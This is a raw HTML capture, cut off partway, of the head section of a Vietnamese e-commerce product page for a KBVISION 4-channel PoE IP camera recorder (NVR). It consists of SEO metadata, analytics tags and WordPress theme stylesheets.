

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/
body_size: 47293
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2 | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Đầu ghi hình NVR 4 kênh PoE (có sẵn cổng mạng PoE cắm camera IP là chạy không cần cấu hình) - Cổng vào: 4 kênh IP, độ phân giải hỗ trợ lên đến 8Mp, băng thông tối đa 80Mbps. - Chuẩn nén hình ảnh: H.265+/H.265/H.264+/H.264. - Cổng ra: VGA/ HDMI (1080P)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2 | Digitech JSC" />
<meta property="og:description" content="- Đầu ghi hình NVR 4 kênh PoE (có sẵn cổng mạng PoE cắm camera IP là chạy không cần cấu hình) - Cổng vào: 4 kênh IP, độ phân giải hỗ trợ lên đến 8Mp, băng thông tối đa 80Mbps. - Chuẩn nén hình ảnh: H.265+/H.265/H.264+/H.264. - Cổng ra: VGA/ HDMI (1080P)." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2 | Digitech JSC" />
<meta name="twitter:description" content="- Đầu ghi hình NVR 4 kênh PoE (có sẵn cổng mạng PoE cắm camera IP là chạy không cần cấu hình) - Cổng vào: 4 kênh IP, độ phân giải hỗ trợ lên đến 8Mp, băng thông tối đa 80Mbps. - Chuẩn nén hình ảnh: H.265+/H.265/H.264+/H.264. - Cổng ra: VGA/ HDMI (1080P)." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg","width":"600","height":"400","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/","name":"\u0110\u1ea7u ghi h\u00ecnh camera IP 4 k\u00eanh KBVISION KX-A8114PN2"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#webpage","url":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/","name":"\u0110\u1ea7u ghi h\u00ecnh camera IP 4 k\u00eanh KBVISION KX-A8114PN2 | Digitech JSC","datePublished":"2022-03-01T09:03:41+07:00","dateModified":"2022-03-01T09:03:41+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ea7u ghi h\u00ecnh camera IP 4 k\u00eanh KBVISION KX-A8114PN2 | Digitech JSC","description":"-\u00a0\u0110\u1ea7u ghi h\u00ecnh NVR 4 k\u00eanh PoE (c\u00f3 s\u1eb5n c\u1ed5ng m\u1ea1ng PoE c\u1eafm\u00a0camera IP\u00a0l\u00e0 ch\u1ea1y kh\u00f4ng c\u1ea7n c\u1ea5u h\u00ecnh) -\u00a0C\u1ed5ng v\u00e0o: 4 k\u00eanh IP, \u0111\u1ed9 ph\u00e2n gi\u1ea3i h\u1ed7 tr\u1ee3 l\u00ean \u0111\u1ebfn 8Mp, b\u0103ng th\u00f4ng t\u1ed1i \u0111a 80Mbps. -\u00a0Chu\u1ea9n n\u00e9n h\u00ecnh \u1ea3nh: H.265+/H.265/H.264+/H.264. -\u00a0C\u1ed5ng ra: VGA/ HDMI (1080P).","category":"Camera &gt; Camera Kbvision","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg","height":"400","width":"600"}],"@id":"https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2 Dòng bình luận" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fdau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fdau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
